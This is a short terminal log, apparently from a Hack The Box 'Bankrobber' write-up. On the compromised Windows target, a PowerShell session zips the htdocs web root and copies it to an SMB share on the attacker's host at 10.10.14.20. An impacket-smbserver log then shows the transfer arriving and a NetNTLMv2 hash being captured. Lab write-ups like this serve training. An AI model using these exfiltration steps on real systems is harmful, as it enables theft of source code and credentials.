 PS C:\xampp> Compress-Archive -Path .\htdocs -DestinationPath archive.zip
Compress-Archive -Path .\htdocs -DestinationPath archive.zip
PS C:\xampp> cp archive.zip \\10.10.14.20\share
cp archive.zip \\10.10.14.20\share
PS C:\xampp>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber/Souce]
└─# impacket-smbserver share . -username 0x4rt3mis -password 123456
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,51041)
[*] AUTHENTICATE_MESSAGE (\0x4rt3mis,BANKROBBER)
[*] User BANKROBBER\0x4rt3mis authenticated successfully
[*] 0x4rt3mis:::aaaaaaaaaaaaaaaa:94ca42f2dfd15476844e2d7d3a6f66cf:010100000000000080796cb792
59005a0065000200100054006e007400510044006c00580051000400100054006e007400510044006c0058005100
f9a0ef9b0936dec3011bbad9b7eadc0bc1b4bf2c076fb30a00100000000000000000000000000000000000090020
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(3:IPC$)